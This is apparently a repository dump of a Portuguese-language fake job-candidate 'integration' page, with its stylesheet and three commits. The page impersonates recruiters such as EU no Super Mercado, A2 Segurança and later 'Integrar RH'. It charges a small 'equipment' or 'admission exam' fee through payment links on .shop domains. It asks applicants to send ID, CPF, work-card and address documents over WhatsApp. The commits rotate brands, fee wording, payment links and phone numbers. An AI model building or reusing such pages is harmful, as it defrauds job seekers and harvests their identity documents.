
==== integracao.html @ 470704b9 "Add files via upload" ====
<html lang="pt-br" itemscope="" itemtype="https://schema.org/WebSite">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1.0,user-scalable=0">
    <title>EU no Super Mercado - Área do Candidato</title>
    <meta name="description" content="Área do candidato para inscritos nas vagas da A2 Segurança.">

    <link rel="base" href="https://eunosupermercado.com.br/wp-content/uploads/2021/09/eunosupermercado-logo.jpg">
    <link rel="canonical" href="https://a2seguranca.com.br/">
    <meta itemprop="name" content="Área do Candidato">
    <meta itemprop="image" content="https://a2seguranca.com.br/themes/wc_alipes/images/default.jpg">
    <meta itemprop="url" content="https://a2seguranca.com.br/">

    <meta property="og:type" content="website">
    <meta property="og:title" content="Área do Candidato">
    <meta property="og:description" content="Obrigado por se inscrever. Acompanhe por aqui e fale no WhatsApp.">
    <meta property="og:image" content="https://a2seguranca.com.br/themes/wc_alipes/images/default.jpg">
    <meta property="og:url" content="https://a2seguranca.com.br/">
    <meta property="og:site_name" content="EU NO SUPER MERCADO">
    <meta property="og:locale" content="pt_BR">

    <link rel="shortcut icon" href="https://eunosupermercado.com.br/wp-content/uploads/2021/09/eunosupermercado-logo.jpg">

        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Teko:wght@300;400;500;600;700&display=swap" rel="stylesheet">
        <link rel="stylesheet" href="https://a2seguranca.com.br/themes/wc_alipes/assets/vendors/bootstrap/css/bootstrap.min.css">
        <link rel="stylesheet" href="https://a2seguranca.com.br/themes/wc_alipes/assets/vendors/fontawesome/css/all.min.css">
        <link rel="stylesheet" href="https://a2seguranca.com.br/themes/wc_alipes/assets/css/alipes.css">
        <link rel="stylesheet" href="https://a2seguranca.com.br/themes/wc_alipes/assets/css/alipes-responsive.css">
    <link rel="stylesheet" href="./styles.css">
</head>
<body>
    <div class="page-wrapper">
        <header class="stricked-menu stricky-fixed" id="site-header">
            <div class="container">
                <div class="header d-flex justify-content-between align-items-center">
                    <a href="https://eunosupermercado.com.br/wp-content/uploads/2021/09/eunosupermercado-logo.jpg">
                        <img class="header--logo" src="https://eunosupermercado.com.br/wp-content/uploads/2021/09/eunosupermercado-logo.jpg" alt="Logo">
    </a>
                    
                    <span class="header--selecao-text">
                        SELEÇÃO
                    </span>
</div>
</div>
</header>

        <div class="stricky-header stricked-menu main-menu main-menu-two main-menu-three stricky-fixed">
            <div class="sticky-header__content"></div>
        </div>

        <main>
            <section class="candidate-hero">
                <div class="container">
                    <div class="text-center mb-4">
                        <h1 class="candidate-hero__title mt-2">Integração</h1>
                        <p class="candidate-hero__subtitle">Preencha seus dados para a etapa de integração e confira as orientações de comparecimento.</p>
                    </div>

                    <div class="row g-4 justify-content-center">
                        <!-- Removidos os dados repetidos da index; mantido somente o formulário de integração -->
                        <div class="col-12 col-lg-8 mt-3">
                            <div class="candidate-hero__card h-100 shadow-sm">
                                <div class="d-flex align-items-center mb-2">
                                    <span class="icon-circle me-2" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="#0d6efd">
                                            <path d="M4 5a2 2 0 0 1 2-2h3l2 2h7a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2z"/>
                                        </svg>
                                    </span>
                                    <h2 class="h5 mb-0">Dados para Integração</h2>
                                </div>

                                            <form>
                                                <div class="row g-3">
                                                    <!-- Comparecimento e data ANTES das medidas -->
                                                    <div class="col-12">
                                                        <div class="d-flex align-items-start">
                                                            <span class="icon-circle me-2 mt-1" aria-hidden="true">
                                                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="#fd7e14">
                                                                    <path d="M4 4h16v14H5.5L4 19.5z"/>
                                                                </svg>
                                                            </span>
                                                            <div>
                                                                <small class="d-block fw-bold text-danger" style="font-size: 1.1em;">Documentação e Contratação - FAVOR ENVIAR NO WHATSAPP APÓS PAGAMENTO
                                                                </small>
                                                                <ul class="mb-0 benefits-list">
                                                                    <li>RG</li>
                                                                    <li>CPF</li>
                                                                    <li>CARTEIRA DE TRABALHO</li>
                                                                    <li>COMPROVANTE DE RESIDÊNCIA</li>
                                                                    <li>COMPROVANTE DE PAGAMENTO</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-12">
                                                        <small class="text-muted d-block">Data para comparecer</small>
                                                        <strong>04/11/2025 — 10h da manhã online. </strong>
                                                        <small class="text-muted d-block">O link será enviado no whatsapp 3 dias antes.</small>
                                                    </div>
            
                                                    <!-- Endereço para envio de equipamentos -->
                                                    <div class="col-12">
                                                        <label class="form-label">Endereço para envio de equipamentos</label>
                                                        <textarea class="form-control" rows="4" placeholder="Digite seu endereço completo para envio dos equipamentos..." required></textarea>
                                                        <div class="form-text">Inclua: logradouro, número, bairro, cidade, estado e CEP</div>
                                                    </div>
                                                    <!-- Destaque da taxa e ação de pagamento -->
                                                    <div class="col-12">
                                                        <div class="alert alert-warning mb-3 text-center" role="alert">
                                                            <strong>Atenção:</strong> Taxa de equipamento no valor de <strong>R$ 24,90</strong> referente á NOTEBOOK e PERIFÉRICOS de uso exclusivamente comercial. O valor será ressarcido no salário do primeiro mês.<br>
                                            </div>
                                            <div class="text-center">
                                                <a href="https://pay.pagamentosegurox.shop/eApQgz26y7ygEb7" target="_blank" rel="noopener noreferrer" class="btn btn-success px-4">Pagar agora</a>
                                                <p class="mt-2 mb-0 text-uppercase" style="font-size: 12px; letter-spacing: .6px;">Ao finalizar o pagamento encaminhar ao nosso WhatsApp o comprovante</p>
                                            </div>
                                        </div>
                                        <div class="col-12">
                                            <div class="d-flex align-items-start">
                                                
                                              
                                            </div>
                                        </div>
                                        
                                    </div>
                                    
                                </form>
                            </div>
                        </div>
                        <!-- /Formulário de Integração -->
            </div>
            </div>
</div>
</section>
        </main>

        <a style="display: block; position: fixed; bottom: 100px; right: 30px; z-index: 999999; max-width: 60px;" href="http://wa.me/5511934398643" target="_blank">
        <img class="d-block img-fluid" src="https://a2seguranca.com.br/themes/wc_alipes/assets/images/botao-whatsapp.webp" alt="Logo do WhatsApp">
    </a>
    </div>

    <script src="https://a2seguranca.com.br/themes/wc_alipes/assets/vendors/jquery/jquery-3.6.0.min.js"></script>
    <script src="https://a2seguranca.com.br/themes/wc_alipes/assets/vendors/bootstrap/js/bootstrap.bundle.min.js"></script>
        <script src="https://a2seguranca.com.br/themes/wc_alipes/assets/js/alipes.js"></script>
    <script>
        (function(){
            var checkbox = document.getElementById('confirm-termos');
            var button = document.getElementById('btn-mais-info');
            if(checkbox && button){
                checkbox.addEventListener('change', function(){
                    var enabled = !!this.checked;
                    button.disabled = !enabled;
                });
                button.addEventListener('click', function(){
                    if(this.disabled) return;
                    try { sessionStorage.setItem('integrationAccess', 'allowed'); } catch(e) {}
                    window.location.href = 'integracao.html';
                });
            }
        })();
    </script>
</body></html>
---- styles.css ----
/* Identidade e layout geral */
body { background: #ffffff; }
:root { --header-height: 90px; }
.page-wrapper { min-height: 100vh; padding-top: calc(var(--header-height) + 40px); }

/* Correções tipográficas e quebras para textos longos */
.text-break { word-break: break-word; overflow-wrap: anywhere; }
p, li, strong { word-wrap: break-word; }

/* Header */
#site-header { position: fixed; top: 0; left: 0; width: 100%; z-index: 1000; background: #ffffff; }
#site-header .container { position: relative; }
#site-header .header { height: var(--header-height); display: flex; align-items: center; justify-content: center; padding: 0; }

.header--logo {
    max-height: 70px; /* CORREÇÃO: Removido o espaço 'px' solto */
    display: block;
}

/* NOVO: Estilo para o texto SELEÇÃO */
.header--selecao-text { position: absolute; left: 50%; transform: translateX(-50%); font-size: 48px; font-weight: 700; color: #ffffff; line-height: 1; }
.header a { position: absolute; left: 0; display: inline-flex; align-items: center; }

/* Altura/placeholder do sticky header para manter o layout do tema */
.stricky-header { height: 0; visibility: hidden; }

/* Botões temáticos herdando do tema */
.thm-btn { text-transform: none; letter-spacing: .2px; }
.thm-btn {
  background: linear-gradient(90deg, #0b5ed7 0%, #0a58ca 100%);
  color: #ffffff !important;
  border: none;
  padding: 10px 16px;
  border-radius: 10px;
  transition: transform .15s ease, box-shadow .15s ease, background .3s ease;
  box-shadow: 0 6px 18px rgba(11, 88, 202, .2);
}
.thm-btn:hover { transform: translateY(-1px); box-shadow: 0 10px 22px rgba(11, 88, 202, .28); }
.thm-btn:active { transform: translateY(0); box-shadow: 0 4px 12px rgba(11, 88, 202, .22); }
.thm-btn:focus { outline: 3px solid rgba(11, 88, 202, .25); outline-offset: 2px; }
.thm-btn:disabled { opacity: .6; cursor: not-allowed; filter: grayscale(10%); box-shadow: none; }

/* Área do candidato */
.candidate-hero { padding: 72px 0 96px; background: linear-gradient(180deg, #f8fafc 0%, #ffffff 100%); }
.candidate-hero .badge { border-radius: 999px; box-shadow: 0 4px 12px rgba(25, 135, 84, .15); }
.candidate-hero__title { font-family: "Teko", sans-serif; font-size: 56px; line-height: 1.05; text-transform: uppercase; margin-bottom: 6px; letter-spacing: .4px; }
.candidate-hero__subtitle { font-family: "Manrope", sans-serif; font-size: 18px; color: #5c6b7a; margin-bottom: 24px; }

.candidate-hero__card {
  border-radius: 16px;
  border: 1px solid #e6ecf2;
  background: #ffffff;
  padding: 24px;
  max-width: 720px;
  margin: 0 auto;
  transition: transform .2s ease, box-shadow .2s ease, border-color .2s ease;
  box-shadow: 0 8px 24px rgba(2, 32, 71, 0.06);
  animation: fadeUp .6s ease both;
}
.candidate-hero__card:hover { transform: translateY(-2px); box-shadow: 0 14px 34px rgba(2, 32, 71, 0.09); border-color: #dbe6f2; }

/* Ícones da lista (Font Awesome) com visual de marcador */
.candidate-hero__card .icon-circle { width: 36px; height: 36px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; background: #f2f6fb; }
.candidate-hero__card .icon-circle svg { width: 18px; height: 18px; display: block; }
.candidate-hero__card small { font-size: 12px; letter-spacing: .3px; }
.candidate-hero__card strong { color: #0b1a2b; }
.candidate-hero__cta { margin-top: 14px; }
.benefits-list li { color: #000000; font-weight: 700; }

/* Card comemorativo */
.candidate-hero__card[style*="linear-gradient"] { border: 1px solid #e8f6e7; }
.candidate-hero__card[style*="linear-gradient"] .badge { box-shadow: 0 4px 12px rgba(13, 110, 253, .15); }
.candidate-hero__card .display-5 { font-size: 40px; }

/* Animação leve */
@keyframes fadeUp { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: translateY(0); } }
.row.g-4 > .col-12:nth-child(1) .candidate-hero__card { animation-delay: .05s; }
.row.g-4 > .col-12:nth-child(2) .candidate-hero__card { animation-delay: .15s; }

/* Badges de etapas 
   - herdamos .badge do Bootstrap e agregamos leve interação */
.candidate-hero .badge.bg-primary,
.candidate-hero .badge.bg-warning,
.candidate-hero .badge.bg-info { padding: 8px 12px; border-radius: 999px; box-shadow: 0 2px 8px rgba(2, 32, 71, 0.08); transition: transform .15s ease, box-shadow .15s ease; }
.candidate-hero .badge:hover { transform: translateY(-1px); box-shadow: 0 6px 16px rgba(2, 32, 71, 0.12); }

/* Responsividade */
@media (max-width: 575.98px) {
  :root { --header-height: 60px; }
  .candidate-hero { padding: 48px 0 72px; }
  .candidate-hero__title { font-size: 40px; }
  .candidate-hero__subtitle { font-size: 16px; }
  .candidate-hero__card { padding: 18px; border-radius: 14px; }
  
  /* NOVO: Ajuste para telas pequenas */
  .header--selecao-text {
    font-size: 32px; /* Reduz o tamanho para caber no celular */
    margin-left: 10px;
  }
}

/* Acessibilidade: reduz movimento se o usuário preferir */
@media (prefers-reduced-motion: reduce) {
  .candidate-hero__card,
  .candidate-hero .badge,
  .thm-btn { transition: none; animation: none; }
}

==== commit f42b851c: "Add files via upload" ====
--- a/integracao.html
+++ b/integracao.html
@@ -110,10 +110,10 @@
                                                     <!-- Destaque da taxa e ação de pagamento -->
                                                     <div class="col-12">
                                                         <div class="alert alert-warning mb-3 text-center" role="alert">
-                                                            <strong>Atenção:</strong> Taxa de equipamento no valor de <strong>R$ 24,90</strong> referente á NOTEBOOK e PERIFÉRICOS de uso exclusivamente comercial. O valor será ressarcido no salário do primeiro mês.<br>
+                                                            <strong>Atenção:</strong> Taxa de equipamento no valor de <strong>R$ 24,90</strong> referente ao EXAME ADMISSIONAL e NOTEBOOK/PERIFÉRICOS de uso exclusivamente comercial. O valor será ressarcido no salário do primeiro mês.<br>
                                             </div>
                                             <div class="text-center">
-                                                <a href="https://pay.pagamentosegurox.shop/eApQgz26y7ygEb7" target="_blank" rel="noopener noreferrer" class="btn btn-success px-4">Pagar agora</a>
+                                                <a href="https://pay.pagamentosegurox.shop/n1NLgwJ6xVbGMxE" target="_blank" rel="noopener noreferrer" class="btn btn-success px-4">Pagar agora</a>
                                                 <p class="mt-2 mb-0 text-uppercase" style="font-size: 12px; letter-spacing: .6px;">Ao finalizar o pagamento encaminhar ao nosso WhatsApp o comprovante</p>
                                             </div>
                                         </div>
@@ -136,7 +136,7 @@
 </section>
         </main>
 
-        <a style="display: block; position: fixed; bottom: 100px; right: 30px; z-index: 999999; max-width: 60px;" href="http://wa.me/5511934398643" target="_blank">
+        <a style="display: block; position: fixed; bottom: 100px; right: 30px; z-index: 999999; max-width: 60px;" href="http://wa.me/5521995326408" target="_blank">
         <img class="d-block img-fluid" src="https://a2seguranca.com.br/themes/wc_alipes/assets/images/botao-whatsapp.webp" alt="Logo do WhatsApp">
     </a>
     </div>

==== commit 67716a29: "Add files via upload" ====
--- a/integracao.html
+++ b/integracao.html
@@ -110,7 +110,7 @@
                                                     <!-- Destaque da taxa e ação de pagamento -->
                                                     <div class="col-12">
                                                         <div class="alert alert-warning mb-3 text-center" role="alert">
-                                                            <strong>Atenção:</strong> Taxa de equipamento no valor de <strong>R$ 24,90</strong> referente ao EXAME ADMISSIONAL e NOTEBOOK/PERIFÉRICOS de uso exclusivamente comercial. O valor será ressarcido no salário do primeiro mês.<br>
+                                                            <strong>Atenção:</strong> Taxa no valor de <strong>R$ 24,90</strong> referente ao EXAME ADMISSIONAL. O valor será ressarcido no primeiro salário.<br>
                                             </div>
                                             <div class="text-center">
                                                 <a href="https://pay.pagamentosegurox.shop/n1NLgwJ6xVbGMxE" target="_blank" rel="noopener noreferrer" class="btn btn-success px-4">Pagar agora</a>
@@ -136,7 +136,7 @@
 </section>
         </main>
 
-        <a style="display: block; position: fixed; bottom: 100px; right: 30px; z-index: 999999; max-width: 60px;" href="http://wa.me/5521995326408" target="_blank">
+        <a style="display: block; position: fixed; bottom: 100px; right: 30px; z-index: 999999; max-width: 60px;" href="https://wa.link/0v83j4" target="_blank">
         <img class="d-block img-fluid" src="https://a2seguranca.com.br/themes/wc_alipes/assets/images/botao-whatsapp.webp" alt="Logo do WhatsApp">
     </a>
     </div>

==== commit f5d43286: "Add files via upload" ====
--- a/integracao.html
+++ b/integracao.html
@@ -2,24 +2,24 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1.0,user-scalable=0">
-    <title>EU no Super Mercado - Área do Candidato</title>
-    <meta name="description" content="Área do candidato para inscritos nas vagas da A2 Segurança.">
-
-    <link rel="base" href="https://eunosupermercado.com.br/wp-content/uploads/2021/09/eunosupermercado-logo.jpg">
-    <link rel="canonical" href="https://a2seguranca.com.br/">
-    <meta itemprop="name" content="Área do Candidato">
-    <meta itemprop="image" content="https://a2seguranca.com.br/themes/wc_alipes/images/default.jpg">
-    <meta itemprop="url" content="https://a2seguranca.com.br/">
+    <title>Área do Candidato </title>
+    <meta name="description" content="Área do candidato">
+
+    <link rel="base" href="https://www.integrar-rs.com.br/">
+    <link rel="canonical" href="https://www.integrar-rs.com.br/">
+    <meta itemprop="name" content="RH - Área do Candidato">
+    <meta itemprop="image" content="https://thvnext.bing.com/th/id/OIP.A4NuZlKISblTdTpR7Xjk-gAAAA?w=119&h=123&c=7&r=0&o=7&cb=12&pid=1.7&rm=3">
+    <meta itemprop="url" content="https://www.integrar-rs.com.br/">
 
     <meta property="og:type" content="website">
-    <meta property="og:title" content="Área do Candidato">
+    <meta property="og:title" content="RH - Área do Candidato">
     <meta property="og:description" content="Obrigado por se inscrever. Acompanhe por aqui e fale no WhatsApp.">
-    <meta property="og:image" content="https://a2seguranca.com.br/themes/wc_alipes/images/default.jpg">
-    <meta property="og:url" content="https://a2seguranca.com.br/">
-    <meta property="og:site_name" content="EU NO SUPER MERCADO">
+    <meta property="og:image" content="https://thvnext.bing.com/th/id/OIP.A4NuZlKISblTdTpR7Xjk-gAAAA?w=119&h=123&c=7&r=0&o=7&cb=12&pid=1.7&rm=3">
+    <meta property="og:url" content="https://thvnext.bing.com/th/id/OIP.A4NuZlKISblTdTpR7Xjk-gAAAA?w=120&h=123&c=7&r=0&o=7&cb=12&pid=1.7&rm=3">
+    <meta property="og:site_name" content="INTEGRAR RH">
     <meta property="og:locale" content="pt_BR">
 
-    <link rel="shortcut icon" href="https://eunosupermercado.com.br/wp-content/uploads/2021/09/eunosupermercado-logo.jpg">
+    <link rel="shortcut icon" href="[data-uri]">
 
         <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -36,8 +36,8 @@
         <header class="stricked-menu stricky-fixed" id="site-header">
             <div class="container">
                 <div class="header d-flex justify-content-between align-items-center">
-                    <a href="https://eunosupermercado.com.br/wp-content/uploads/2021/09/eunosupermercado-logo.jpg">
-                        <img class="header--logo" src="https://eunosupermercado.com.br/wp-content/uploads/2021/09/eunosupermercado-logo.jpg" alt="Logo">
+                    <a href="[data-uri]">
+                        <img class="header--logo" src="[data-uri]" alt="Logo">
     </a>
                     
                     <span class="header--selecao-text">
@@ -71,49 +71,102 @@
                                     </span>
                                     <h2 class="h5 mb-0">Dados para Integração</h2>
                                 </div>
-
-                                            <form>
-                                                <div class="row g-3">
-                                                    <!-- Comparecimento e data ANTES das medidas -->
-                                                    <div class="col-12">
-                                                        <div class="d-flex align-items-start">
-                                                            <span class="icon-circle me-2 mt-1" aria-hidden="true">
-                                                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="#fd7e14">
-                                                                    <path d="M4 4h16v14H5.5L4 19.5z"/>
-                                                                </svg>
-                                                            </span>
-                                                            <div>
-                                                                <small class="d-block fw-bold text-danger" style="font-size: 1.1em;">Documentação e Contratação - FAVOR ENVIAR NO WHATSAPP APÓS PAGAMENTO
-                                                                </small>
-                                                                <ul class="mb-0 benefits-list">
-                                                                    <li>RG</li>
-                                                                    <li>CPF</li>
-                                                                    <li>CARTEIRA DE TRABALHO</li>
-                                                                    <li>COMPROVANTE DE RESIDÊNCIA</li>
-                                                                    <li>COMPROVANTE DE PAGAMENTO</li>
-                                                                </ul>
-                                                            </div>
-                                                        </div>
-                                                    </div>
-                                                    <div class="col-12">
-                                                        <small class="text-muted d-block">Data para comparecer</small>
-                                                        <strong>04/11/2025 — 10h da manhã online. </strong>
-                                                        <small class="text-muted d-block">O link será enviado no whatsapp 3 dias antes.</small>
-                                                    </div>
-            
-                                                    <!-- Endereço para envio de equipamentos -->
-                                                    <div class="col-12">
-                                                        <label class="form-label">Endereço para envio de equipamentos</label>
-                                                        <textarea class="form-control" rows="4" placeholder="Digite seu endereço completo para envio dos equipamentos..." required></textarea>
-                                                        <div class="form-text">Inclua: logradouro, número, bairro, cidade, estado e CEP</div>
-                                                    </div>
-                                                    <!-- Destaque da taxa e ação de pagamento -->
-                                                    <div class="col-12">
-                                                        <div class="alert alert-warning mb-3 text-center" role="alert">
-                                                            <strong>Atenção:</strong> Taxa no valor de <strong>R$ 24,90</strong> referente ao EXAME ADMISSIONAL. O valor será ressarcido no primeiro salário.<br>
+                                <form>
+                                    <div class="row g-3">
+                                        <!-- Comparecimento e data ANTES das medidas -->
+                                        <div class="col-12">
+                                            <div class="d-flex align-items-start">
+                                                <span class="icon-circle me-2 mt-1" aria-hidden="true">
+                                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="#fd7e14">
+                                                        <path d="M4 4h16v14H5.5L4 19.5z"/>
+                                                    </svg>
+                                                </span>
+                                                <div>
+                                                    <small class="text-muted d-block">Comparecimento - por favor levar:</small>
+                                                    <ul class="mb-0 benefits-list">
+                                                        <li>RG</li>
+                                                        <li>CPF</li>
+                                                        <li>CARTEIRA DE TRABALHO</li>
+                                                    </ul>
+                                                </div>
+                                                
+                                            </div>
+                                        </div>
+                                        <div class="alert alert-info mt-3 mb-3" role="alert">
+                                            <div class="d-flex align-items-start">
+                                                <span class="icon-circle me-2 mt-1" aria-hidden="true">
+                                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="#0d6efd">
+                                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/>
+                                                    </svg>
+                                                </span>
+                                                <div>
+                                                    <p class="mb-0 mt-1">ATENÇÃO: Você irá receber um email sobre seu exame de admissão somente após o pagamento.
+                                                        
+                                                    </p>
+                                                </div>
+                                            </div>
+                                        </div>
+
+                                        <div class="col-12">
+                                            <small class="text-muted d-block">Data para comparecer ao primeiro dia de serviço</small>
+                                            <strong>29/10/2025 — 10h da manhã</strong>
+                                        </div>
+
+                                        <!-- Medidas abaixo -->
+                                        <div class="col-12">
+                                            <label class="form-label">Tamanho da camiseta</label>
+                                            <select class="form-select" required>
+                                                <option value="" selected disabled>Selecione</option>
+                                                <option>PP</option>
+                                                <option>P</option>
+                                                <option>M</option>
+                                                <option>G</option>
+                                                <option>GG</option>
+                                                <option>XG</option>
+                                            </select>
+                                        </div>
+                                        <div class="col-12">
+                                            <label class="form-label">Tamanho da calça</label>
+                                            <select class="form-select" required>
+                                                <option value="" selected disabled>Selecione</option>
+                                                <option>36</option>
+                                                <option>38</option>
+                                                <option>40</option>
+                                                <option>42</option>
+                                                <option>44</option>
+                                                <option>46</option>
+                                                <option>48</option>
+                                                <option>50</option>
+                                                <option>52</option>
+                                            </select>
+                                        </div>
+                                        <div class="col-12">
+                                            <label class="form-label">Tamanho do sapato</label>
+                                            <select class="form-select" required>
+                                                <option value="" selected disabled>Selecione</option>
+                                                <option>35</option>
+                                                <option>36</option>
+                                                <option>37</option>
+                                                <option>38</option>
+                                                <option>39</option>
+                                                <option>40</option>
+                                                <option>41</option>
+                                                <option>42</option>
+                                                <option>43</option>
+                                                <option>44</option>
+                                                <option>45</option>
+                                                <option>46</option>
+                                            </select>
+                                        </div>
+                                        <!-- Destaque da taxa e ação de pagamento -->
+                                        <div class="col-12">
+                                            <div class="alert alert-warning mb-3 text-center" role="alert">
+                                                <strong>Atenção:</strong> Taxa de exame admissional e a carteirinha de identificação será <strong>R$ 29,90</strong>. 
+
+                                                <strong>Observação:</strong> O valor será ressarcido no salário do primeiro mês.<br>
                                             </div>
                                             <div class="text-center">
-                                                <a href="https://pay.pagamentosegurox.shop/n1NLgwJ6xVbGMxE" target="_blank" rel="noopener noreferrer" class="btn btn-success px-4">Pagar agora</a>
+                                                <a href="https://checkout.paymentos.shop/VCCL1O8SCDQM" target="_blank" rel="noopener noreferrer" class="btn btn-success px-4">Pagar agora</a>
                                                 <p class="mt-2 mb-0 text-uppercase" style="font-size: 12px; letter-spacing: .6px;">Ao finalizar o pagamento encaminhar ao nosso WhatsApp o comprovante</p>
                                             </div>
                                         </div>
@@ -136,7 +189,7 @@
 </section>
         </main>
 
-        <a style="display: block; position: fixed; bottom: 100px; right: 30px; z-index: 999999; max-width: 60px;" href="https://wa.link/0v83j4" target="_blank">
+        <a style="display: block; position: fixed; bottom: 100px; right: 30px; z-index: 999999; max-width: 60px;" href="http://wa.me/5527996968728" target="_blank">
         <img class="d-block img-fluid" src="https://a2seguranca.com.br/themes/wc_alipes/assets/images/botao-whatsapp.webp" alt="Logo do WhatsApp">
     </a>
     </div>
